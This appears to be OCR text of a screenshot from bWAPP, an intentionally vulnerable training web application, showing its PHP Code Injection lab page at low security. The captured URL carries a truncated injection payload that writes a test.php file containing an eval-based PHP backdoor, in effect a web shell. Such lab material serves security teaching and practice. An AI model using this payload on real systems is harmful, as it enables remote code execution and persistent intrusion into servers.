 bWAPP - PHP Code Inje
192.168.150.130/bwapp/phpi.php?message=fputs(fopen(%27test.php%27,%27w+%27),%27<?php%20@eval(\
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.1 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
28